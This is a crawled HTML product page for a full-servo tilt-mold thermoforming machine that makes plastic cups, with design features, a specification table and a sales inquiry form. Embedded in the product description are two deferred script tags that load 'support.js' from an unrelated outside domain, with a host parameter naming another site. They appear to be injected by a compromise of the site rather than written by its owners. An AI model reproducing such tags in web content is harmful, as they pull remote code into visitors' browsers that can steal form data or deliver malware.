

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lxplastic.com/products/lx700-t-s-full-servo-thermoforming-machine-ID124.html
body_size: 10673
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Tilt-mold thermoforming machine for cups
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" /><meta http-equiv="X-UA-Compatible" content="IE=9" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link id="icosrc1" rel="icon" type="image/x-icon" /><link id="icosrc2" rel="shortcut icon" type="image/vnd.microsoft.icon" /><meta http-equiv="X-UA-Compatible" content="edge" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" /><link href="/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/Scripts/jquery-1.11.0.min.js"></script>
    <script src="/Scripts/bootstrap.min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery-1.8.2.min.js" type="text/javascript"></script>
    <link id="skinLink" href="/css/style.css" rel="stylesheet" type="text/css" /><link href="/css/boxy.css" rel="stylesheet" type="text/css" /><link href="/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" />
    <script src="/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>
    <script src="/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.boxy.js" type="text/javascript"></script>
    <script src="/Scripts/jcarousellite.js" type="text/javascript"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MW4CLDHM');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZZVY9Y67PG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZZVY9Y67PG');
</script>
    <!--[if lt IE 9]>
		<script src="/Scripts/respond.src.js"></script>
		<link href="/Scripts/respond-proxy.html" rel="respond-proxy" /><link href="/images/respond.proxy.gif" rel="respond-redirect" />
		<script src="/Scripts/respond.proxy.js"></script>
	<![endif]-->
<meta name="keywords" content="thermoforming,thermoformer,thermoforming machine,thermoforming equipment,thermoforming machinery,thermoforming line,thermoforming " /><meta name="description" content="By taking advantage of tilting movement of the forming table,  stacking directly and precisely from mould, tilt-mold thermoforming machine produces plastic disposable cups, containers , lids, and trays etc. completely automatically" /></head>
<body class="frontend-body-canvas">

    <script type="text/javascript">
    var diagnose = function(boxy) {
        alert("位置: " + boxy.getPosition() +
							  "\n大小: " + boxy.getSize() +
							  "\n内容区域大小: " + boxy.getContentSize() +
							  "\n中心点: " + boxy.getCenter());
    };
    $(function() {
        Boxy.DEFAULTS.title = "information";

    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('#demo').jCarouselLite({
            btnPrev: '#prev',
            btnNext: '#next',
            visible: 4,
            circular: false
        });
    });
</script>
<script language="JavaScript" type="text/javascript">
    function zImg(imgObj) {
        var _imgP = document.getElementById("imgP");
        _imgP.src = document.getElementById(imgObj).src;
    }

    function zbigImg(imgObj) {
        document.getElementById("example").href = document.getElementById(imgObj).src;
    }


</script>

<script language="javascript" type="text/javascript">
    $(document).ready(function() {
        $("a[rel=imggroup]").fancybox({
            'transitionIn': 'none',
            'transitionOut': 'none',
            'titlePosition': 'over',
            'titleFormat': function(title, currentArray, currentIndex, currentOpts) {
                return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
            }
        });
    });
</script>
<header class="header">
    <div class="container">
    <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-12" id="logo">
            <a href="/">
                <img src="/UpLoadImage/WebsiteImg/20171027094603980_logo.png"></a>
        </div>
        <div class="col-md-4 col-sm-4 col-xs-9" id="top_search">

            <script type="text/javascript">
                $(document).ready(function() {
                    $("#sub1").click(function() {
                        if ($("#key").val() == "") {
                            alert("Please enter a keyword");
                            return false;
                        } else {
                            document: keyForm1.submit();
                        }
                    });

                });
            </script>

            <form name="keyForm" id="keyForm1" action="/productssearch.html" method="post" onsubmit="">
            <input class="s_left" type="text" name="keyword" value="" placeholder="Please enter a keyword"
                id="key">
            <button class="s_right" type="submit" id="sub1">
                <img src="/images/search.png"></button>
            </form>
        </div>
        <div class="col-md-2 col-sm-2 col-xs-3" id="top_lang"><a  href="/ru">
                        <img src="/images/ru.jpg" />俄文</a> 
        </div>
    </div>
</div>

</header>
<div id="jsddm">
    <div class="container">
    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12 " id="navshow">
            <nav class="navbar navbar-default">
                <div class="navbar-header">
                    <button class="btn btn-primary navbar-toggle" type="button" data-toggle="collapse" data-target="#example-navbar-collapse">
                        <img src="/images/nav_btn.png" alt="" /></button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                    <li class=""><a href="/">Home</a></li><li class="dropdown"><a href="/aboutus.html"  class="dropdown-toggle" data-toggle="dropdown">About Us<b class="caret"></b></a><ul class="dropdown-menu"><li><a class="" href="/aboutus/company-profile.html" title="Company Profile" >Company Profile</a></li><li><a class="" href="/aboutus/company-culture.html" title="Company Culture" >Company Culture</a></li><li><a class="" href="/aboutus/company-history.html" title="Company History" >Company History</a></li><li><a class="" href="/aboutus/honors.html" title="Company Honor" >Company Honor</a></li><li><a class="" href="/aboutus/ourteam.html" title="Our Team" >Our Team</a></li><li><a class="" href="/aboutus/workshop.html" title="Workshop" >Workshop</a></li></ul></li><li class="dropdown active"><a href="/products.html" class="dropdown-toggle" data-toggle="dropdown">Products<b class="caret"></b></a><ul class="dropdown-menu prodowncate" id="productmenu"><li><a class="" href="/category/cuptraylid-thermoformer-38.html" title="cup/tray/lid thermoformer" >cup/tray/lid thermoformer</a></li><li><a class="" href="/category/2in13in14in1-thermoformer-39.html" title="2in1/3in1/4in1 thermoformer" >2in1/3in1/4in1 thermoformer</a></li><li><a class="" href="/category/contact-heat-thermoformer-44.html" title="contact heat thermoformer" >contact heat thermoformer</a></li><li><a class="" href="/category/sheet-extrusion-line-46.html" title="sheet extrusion line" >sheet extrusion line</a></li><li><a class="" href="/category/traylidcup-stackerpacker-53.html" title="Tray/lid/cup stacker&packer" >Tray/lid/cup stacker&packer</a></li><li><a class="" href="/category/in-line-crusher-52.html" title="In-line Crusher" >In-line Crusher</a></li><li><a class="" href="/category/cup-printing-machine-49.html" title=" cup-printing machine" > cup-printing machine</a></li><li><a class="" href="/category/thermoforming-tool-48.html" title="thermoforming tool" >thermoforming tool</a></li><li><a class="" href="/category/auxiliary-47.html" title="Auxiliary" >Auxiliary</a></li><li><a class="" href="/category/vacuum-forming-machine-54.html" title="vacuum forming machine" >vacuum forming machine</a></li></ul></li><li><a href="/news.html">News<b class="caret"></b></a><ul class="dropdown-menu"><li><a class="" href="/news/1.html" title="Company News" >Company News</a></li><li><a class="" href="/news/2.html" title="Exhibition" >Exhibition</a></li><li><a class="" href="/news/3.html" title="Industry News" >Industry News</a></li></ul></li><li><a href="/cases.html">Cases<b class="caret"></b></a><ul class="dropdown-menu"><li><a class="" href="/cases/1.html" title="Technology" >Technology</a></li><li><a class="" href="/cases/2.html" title="Technology1" >Technology1</a></li></ul></li><li ><a href="/video.html">Video</a></li><li><a href="/contactus.html">Contact us</a></li>
                    </ul>
                </div>
                <script type="text/javascript">
                    $(document).ready(function() {
                        //下拉能点击链接
                        $(document).on("click", ".dropdown-toggle", function() {
                            if ($(window).width() > 767)
                                if ($(this).attr('href')) window.location = $(this).attr('href');
                        });
                        $('.nav>li').mouseover(function() {
                            if ($(window).width() > 767){
                                $(this).addClass('open');
                            }
                        }).mouseout(function() {
                            if ($(window).width() > 767){
                                $(this).removeClass('open'); 
                             }
                         });


                     });

                </script>
                
            <script type="text/javascript">
                $(document).ready(function() {
                    $('#productmenu li').hover(function() {
                        $(this).children(".child").css({ "left": $("#productmenu").width()});
                        $(this).children(".child").show();
                    }, function() {
                        $(this).children(".child").hide();
                    });
                });
            </script>
            </nav>
        </div>
    </div>
</div>

</div>
<div class="barpicture">
    
</div>
<div class="main">
    <div class=" top_line">
        <div class="container">
            <div class="col-md-12 ">
                <div class="rbt">
                    You are here: <a href="/">Home</a> » <span>  Full servo Tilt-mold thermoforming machine for cup ,container,bowl</span></div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">

            <div class="col-md-3 ">
                    <div class="left  hidden-sm hidden-xs">
    <div id="product">
        <ul class="text-left">
            <h2>
                Products</h2>
            <li class=" hover"><a href="/category/cuptraylid-thermoformer-38.html">cup/tray/lid thermoformer</a></li><li class=" "><a href="/category/2in13in14in1-thermoformer-39.html">2in1/3in1/4in1 thermoformer</a></li><li class=" "><a href="/category/contact-heat-thermoformer-44.html">contact heat thermoformer</a></li><li class=" "><a href="/category/sheet-extrusion-line-46.html">sheet extrusion line</a></li><li class=" "><a href="/category/traylidcup-stackerpacker-53.html">Tray/lid/cup stacker&packer</a></li><li class=" "><a href="/category/in-line-crusher-52.html">In-line Crusher</a></li><li class=" "><a href="/category/cup-printing-machine-49.html"> cup-printing machine</a></li><li class=" "><a href="/category/thermoforming-tool-48.html">thermoforming tool</a></li><li class=" "><a href="/category/auxiliary-47.html">Auxiliary</a></li><li class=" "><a href="/category/vacuum-forming-machine-54.html">vacuum forming machine</a></li>
        </ul>
    </div>
    <div class="clear">
    </div>
    <!--    <ul class="list-group">
        <li class="list-group-item active">Products</li>
        <li class=" hover"><a href="/category/cuptraylid-thermoformer-38.html">cup/tray/lid thermoformer</a></li><li class=" "><a href="/category/2in13in14in1-thermoformer-39.html">2in1/3in1/4in1 thermoformer</a></li><li class=" "><a href="/category/contact-heat-thermoformer-44.html">contact heat thermoformer</a></li><li class=" "><a href="/category/sheet-extrusion-line-46.html">sheet extrusion line</a></li><li class=" "><a href="/category/traylidcup-stackerpacker-53.html">Tray/lid/cup stacker&packer</a></li><li class=" "><a href="/category/in-line-crusher-52.html">In-line Crusher</a></li><li class=" "><a href="/category/cup-printing-machine-49.html"> cup-printing machine</a></li><li class=" "><a href="/category/thermoforming-tool-48.html">thermoforming tool</a></li><li class=" "><a href="/category/auxiliary-47.html">Auxiliary</a></li><li class=" "><a href="/category/vacuum-forming-machine-54.html">vacuum forming machine</a></li>
    </ul>-->
    <div id="contact">
        <ul class="text-left">
            <h2>
                Contact us</h2>
            <li>
                <img src="/images/cont1.png">Add: No.399 Jiangnan Avenue, Gexiang New District, Rui'an City，Zhenjiang province China.325207.</li>
            <li>
                <img src="/images/cont2.png">E-mail: <a href="mailto:sales@lxplastic.com">sales@lxplastic.com</a></li>
            <li>
                <img src="/images/cont3.png">Tel: +86 577 66873350</li>
            <li>
                <img src="/images/cont4.png">Fax: +86 577 65061386</li>
            <li>
                <img src="/images/cont5.png">Contact: Adam Chen</li>
            <li>
                <img src="/images/whatsapp.png" alt="" />Whatsapp:   +86 13002691699 </li>
            <li>
                <img src="/images/wechat.png" alt="" />Wechat:  +86 13002691699 </li>
        </ul>
    </div>
</div>

            </div>
            <div class="col-md-9 ">
            <div class="context">
             <div class="col-md-12 title">
                    <span>  Full servo Tilt-mold thermoforming machine for cup ,container,bowl</span>
                </div>
            <div id="productdetail">
                <div id="productdetail_img">
                     <a href='/UpLoadImage/BigImages/201711141050314498.jpg' id="example" runat="server" name="example" rel="imggroup">
                        <img src="/UpLoadImage/BigImages/201711141050314498.jpg" alt="{-stralt-}" width="100%" height="auto" id="imgP" />
                    </a>
                       <div class="carousel1" style="display: block">
                    <a id="prev" class="prev1 disabled" href="javascript:void(0);">&nbsp; </a>
                    <div id="demo" class="jCarouselLite">
                        <ul>
                            <li><a href="javascript:;"><img alt="" src='../..//UpLoadImage/BigImages/201711141050314498.jpg' id='imps0' onclick=zImg('imps0');zbigImg('imps0')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='../..//UpLoadImage/BigImages/201711141050387242.jpg' id='imps1' onclick=zImg('imps1');zbigImg('imps1')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='../..//UpLoadImage/BigImages/201711141050407173.jpg' id='imps2' onclick=zImg('imps2');zbigImg('imps2')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='../..//UpLoadImage/BigImages/201711141050436215.jpg' id='imps3' onclick=zImg('imps3');zbigImg('imps3')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='../..//UpLoadImage/BigImages/201711141050452476.jpg' id='imps4' onclick=zImg('imps4');zbigImg('imps4')  width="40" height="40"></a></li><li><a href="javascript:;"><img alt="" src='../..//UpLoadImage/BigImages/201711141050470207.jpg' id='imps5' onclick=zImg('imps5');zbigImg('imps5')  width="40" height="40"></a></li>
                        </ul>
                    </div>
                    <a id="next" class="next1" href="javascript:void(0);">&nbsp; </a>
                    <div class="clear">
                    </div>
                    <div style="display: none;">
                    <div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711141050314498.jpg' id='0' runat='server'  name='0' rel='imggroup'><img src='/UpLoadImage/BigImages/201711141050314498.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#0').fancybox();$('a#0').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711141050387242.jpg' id='1' runat='server'  name='1' rel='imggroup'><img src='/UpLoadImage/BigImages/201711141050387242.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#1').fancybox();$('a#1').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711141050407173.jpg' id='2' runat='server'  name='2' rel='imggroup'><img src='/UpLoadImage/BigImages/201711141050407173.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#2').fancybox();$('a#2').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711141050436215.jpg' id='3' runat='server'  name='3' rel='imggroup'><img src='/UpLoadImage/BigImages/201711141050436215.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#3').fancybox();$('a#3').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711141050452476.jpg' id='4' runat='server'  name='4' rel='imggroup'><img src='/UpLoadImage/BigImages/201711141050452476.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#4').fancybox();$('a#4').fancybox();}) </script><div class='pcpt'><div class='ptpt'><a href='/UpLoadImage/BigImages/201711141050470207.jpg' id='5' runat='server'  name='5' rel='imggroup'><img src='/UpLoadImage/BigImages/201711141050470207.jpg'  /></a></div></div><script language='javascript' type='text/javascript'> $(document).ready(function(){   $('a#5').fancybox();$('a#5').fancybox();}) </script></div>
                </div>
                </div>
                
                <div id="productdetail_txt">
                    <strong>  Full servo Tilt-mold thermoforming machine for cup ,container,bowl</strong>
                    <p>
                        By taking advantage of tilting movement of the forming table,  stacking directly and precisely from mould, tilt-mold thermoforming machine produces plastic disposable cups, containers , lids, and trays etc. completely automatically</p>
                    <table class="product_act" cellpadding="0" cellspacing="0">
                        <tbody>
                            <tr>
                                <td>
                                    <img src='/images/act_06.jpg' align='absmiddle'><a href='callto://czy1133'>Skype Online</a>
                                </td>
                                <td>
                                    <img src='/images/act_04.jpg' align='absmiddle'>
                                    <a href='mailto:sales@lxplastic.com'>E-mail Us</a>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <img src='/images/act_02.jpg' align='absmiddle'>
                                    <a href="javascript:void(0)" onclick="shoucang(document.title,window.location)">Bookmark this</a>
                                </td>
                                <td>
                                    <img src='/images/act_07.jpg' align='absmiddle'><a href="javascript:;"> PDF Download</a>
                                </td>
                            </tr>
                            <tr>
                                <td colspan="2">
                                    <a href="javascript:;">【Prev Products】</a>
                                </td>
                            </tr>
                            <tr>
                                <td colspan="2">
                                    <a href="/products/lx76un-im-full-servo-thermoforming-machine-ID125.html">【Next Products】</a>
                                </td>
                            </tr>
                            <tr>
                                 <td colspan="2">
                                    </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <div class="reprotit">
                    <strong>Description</strong></div>
                <div class="reprocent">
                    <p style="text-align:justify;">
	<span style="font-size:16px;font-family:Arial;line-height:2;"><strong></strong></span>
</p>
<p style="white-space:normal;text-align:justify;">
	<strong><span style="font-family:Arial;"><span style="font-size:16px;"><b><span style="font-size:24px;color:#e53333;"><span style="line-height:2;"></span></span></b></span></span><b style="font-size:16px;font-family:Arial;"></b></strong>
</p>
<p>
	<br />
</p>
<p>
	<span style="line-height:2;"><span><span style="font-size:16px;background-color:#e53333;"><span style="color:#ffffff;">Machine Video</span><span style="color:#ffffff;">:</span></span><span style="font-size:16px;"> </span></span> <span style="font-size:14px;"><a href="http://www.lxplastic.com/videodetail/15.html" target="_blank">1</a> , <a href="http://www.lxplastic.com/videodetail/16.html" target="_blank"><span style="color:#337fe5;">2</span></a> ,<a href="https://www.lxplastic.com/videodetail/96.html" target="_blank"><span style="color:#337fe5;">3</span></a></span></span> 
</p>
<p>
	<br />
</p>
<p style="text-align:justify;">
	 
</p>
<p style="text-align:justify;">
	<span style="font-size:16px;font-family:Arial;line-height:2;"><strong>Design Feature</strong></span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">.Pick-up cup stacker ,</span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">Servo cam system  </span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">.Servo Plug assist  </span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">Servo Index  </span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">Touch screen and PLC control</span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">PID type individual controlled temperature zones  </span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">.Cam-controlled drive technology ensures 100% precise repetition of each cycle</span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">.Independent electric cabinet avoiding damage caused by any vibration</span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">.Automatic central lubrication and chain oiling  </span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">.Sheet Anti-sag on oven</span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;">.Highly stressed parts are of very </span><a></a><span style="font-size:14px;font-family:Arial;line-height:2;">robust design, with casting of forming tables  </span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;"> </span> 
</p>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=wxwsteel.com"></script><table style="width:100%;text-align:justify;" bordercolor="#cccccc" border="1">
	<tbody>
		<tr>
			<td>
				<p style="text-align:center;">
					<span style="font-size:14px;font-family:Arial;line-height:2;">                        Useful Optional Items for<strong><span style="color:#e53333;"> Tilt-mold thermoforming machine</span></strong></span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">In-line Grinder with cyclone</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Traveling crane for easy tool-change</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Auto Cup packer</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">PP Pre-heater</span> 
				</p>
			</td>
		</tr>
	</tbody>
</table>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;"> </span> 
</p>
<p style="text-align:justify;">
	<span style="font-size:14px;font-family:Arial;line-height:2;"><br />
</span>
</p>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=wxwsteel.com"></script><table style="width:100%;text-align:justify;" bordercolor="#cccccc" border="1">
	<tbody>
		<tr>
			<td colspan="2">
				<p>
					<a></a><span style="font-size:14px;font-family:Arial;line-height:2;">Specification                        </span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Forming area</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">700*400mm</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Depth of Draw</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">180 mm maximum  (200mm  available )</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Suitable material     </span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">PP PS PET PVC sheet</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Sheet Width</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">370- 700 mm   maximum</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Material Thickness Range </span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">0.3-2.0mm</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Material Roll Diameter  </span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">1000   maximum</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;"> Dry Run Speed    </span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">40cycles/min  Max.</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Power Supply</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;"> 3-N AC380V±15V  </span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Heating Power</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">93 Kilowatts/hr  </span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Air Pressure</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">0.7Mpa</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Air Consumption</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">2500 Liters/min  </span> 
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Cooling Water Consumption  </span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">13 Liters/min @ 15° - 20° C</span> 
				</p>
			</td>
		</tr>
		<tr>
			<td rowspan="2">
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Machine Dimensions</span> 
				</p>
			</td>
			<td rowspan="2">
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">1330mm*2000mm*2200mm</span> 
				</p>
			</td>
		</tr>
		<tr>
		</tr>
		<tr>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">Machine Weight</span> 
				</p>
			</td>
			<td>
				<p>
					<span style="font-size:14px;font-family:Arial;line-height:2;">10000kg</span> 
				</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	                                                          <strong><span style="font-size:16px;color:#000000;">  </span></strong><strong><span style="font-size:16px;color:#000000;">  Cup samples</span></strong> 
</p>
<p align="center">
	<img title="cup samples from thermoforming mahcine " style="height:238px;width:454px;" alt="cup samples from thermoforming mahcine " src="/kindeditor/attached/image/20210618/20210618140706_2478.jpg" width="488" height="297" /> 
</p>
<p align="center">
	<img style="height:201px;width:459px;" alt="" src="/kindeditor/attached/image/20210618/20210618140805_2635.jpg" width="587" height="341" /> 
</p>
<p>
	 
</p>
<p>
	 
</p></div>
                <div class="reprotit" id="xunpan">
                    <strong>Send Inquiry</strong></div>
                <div class="reprocent">
                    <p id="feed_remark" style="line-height: 25px;">
                        If you have any enquiry about quotation or cooperation,please feel free to email us at  <a href='mailto:sales@lxplastic.com'>sales@lxplastic.com</a> or use the following enquiry form. Our sales representative will contact you within 24 hours. Thank you for your interest in our products.
                    </p>
                    <div id="FeedbackContext" style="font-size: 12px">
                        <ul>
                            <li><span>Subject: </span>
                                <input id="txtFeedbackSubject" type="text" class="textStyle" value="I want to buy   Full servo Tilt-mold thermoforming machine for cup ,container,bowl" />
                            </li>
                            <li><span class="red">*Name: </span>
                                <input id="txtFeedbackName" type="text" class="textStyle" />
                            </li>
                            <li><span class="red">*E-mail: </span>
                                <input id="txtFeedbackEmail" type="text" class="textStyle" /><br />
                            </li>
                            <li><span>Company Name: </span>
                                <input type="text" id="txtFeedbackCompanyName" class="textStylecompany" />
                            </li>
                            <li><span>Tel: </span>
                                <input type="text" id="txtFeedbackPhone" class="textStyle" />
                            </li>
                            <li><span>Fax: </span>
                                <input id="txtFeedbackFax" type="text" class="textStyle" />
                            </li>
                            <li><span>Country: </span>
                                <input name="Add" type="text" id="txtFeedbackCompanyADD" class="textStyle" />
                            </li>
                            <li style="display: none;"><span>Products: </span>
                                <input type="text" id="txtproducts" size="35" maxlength="36" class="input1" />
                            </li>
                            <li style="display: none;">
                                <input type="text" id="ProductNamses" size="35" maxlength="36" value="  Full servo Tilt-mold thermoforming machine for cup ,container,bowl"
                                    class="input2" />
                                <input type="text" id="txtprid" size="35" maxlength="36" value="124" class="input2" />
                                <input type="text" id="txtlinks" size="35" maxlength="36" value="http://www.lxplastic.com/products/full-servo-tilt-mold-thermoforming-machine-for-cup-,container,bowl-ID124.html"
                                    class="input2" />
                            </li>
                            <li class="feed_pro_all"><span>Message: </span>
                                <textarea id="txtFeedbackMessage" cols="20" rows="8" class="textAreaStyle"></textarea>
                            </li>
                            <li style="border: 0px;">
                                <input id="btnFeedProSend" type="button" class="btnFeedProSend" value="Send Message" />
                            </li>
                        </ul>
                    </div>

                    <script language="javascript" type="text/javascript">
                        $(document).ready(function() {


                            $("#btnFeedProSend").click(function() {
                                var subject = $("#txtFeedbackSubject");
                                var message = $("#txtFeedbackMessage");
                                var name = $("#txtFeedbackName");
                                var email = $("#txtFeedbackEmail");
                                var companyAdd = $("#txtFeedbackCompanyADD");
                                var panyneme = $("#txtFeedbackCompanyName");
                                var fax = $("#txtFeedbackFax");
                                var phone = $("#txtFeedbackPhone");
                                var txtprid = $("#txtprid");
                                var ProductNamses = $("#ProductNamses");
                                var links = $("#txtlinks");
                                if (name.val() == "") {
                                    Boxy.confirm("Please enter a name!", function() { alert("Has been confirmed!"); }, { title: "OK" });
                                    name.focus();
                                    return;
                                }
                                if (email.val() == "") {
                                    Boxy.confirm("Please enter your email!", function() { alert("Has been confirmed!"); }, { title: "OK" });
                                    email.focus();
                                    return;
                                }
                                Boxy.confirm("Is consulting please wait。。。", { title: "OK" });

                                $.ajax({
                                    type: "POST",
                                    url: "/handler/ProductsBack.ashx",
                                    data: "subject=" + subject.val() + "&message=" + message.val() + "&name=" + name.val() + "&email=" + email.val() + "&companyAdd=" + companyAdd.val() + "&panyneme=" + panyneme.val() + "&fax=" + fax.val() + "&phone=" + phone.val() + "&txtprid=" + txtprid.val() + "&ProductNamses=" + ProductNamses.val() + "&links=" + links.val() + "&username={-username-}",
                                    success: function(msg) {
                                        if (msg == "1") {
                                            window.document.location.href = "/thankyou.html";
                                        }
                                        else {
                                            $(".boxy-wrapper").hide();
                                            $(".boxy-modal-blackout").hide();
                                            alert("Sorry to add failure!");
                                        }
                                    }
                                });
                            });

                            $("#btnFeedbackReset").click(function() {
                                $(":text").val("");
                                $("textarea").val("");
                                $("#txtFeedbackSubject").val(" ");
                            });
                        })
                    </script>

                </div>
                <div class="reprotit">
                    <strong>Related Products</strong></div>
                <div class="reprocent">
                    <li><a href="/products/lx76un-im-full-servo-thermoforming-machine-ID125.html" target="_blank" title="LX76UN-IM full servo thermoforming Machine"><img src="/UpLoadImage/SmallImages/20171115024631069_LX700N-2-.jpg" alt="LX76UN-IM full servo thermoforming Machine"/><span>LX76UN-IM full servo thermoforming Machine</span></a></li></div>
            </div>
            </div>
           </div>
        </div>
    </div>
</div>

<footer">
<div id="foot_s">
    <div class="container">
        <div class="row">
            <div class="col-md-3 col-sm-3 col-xs-12">
                <h3>
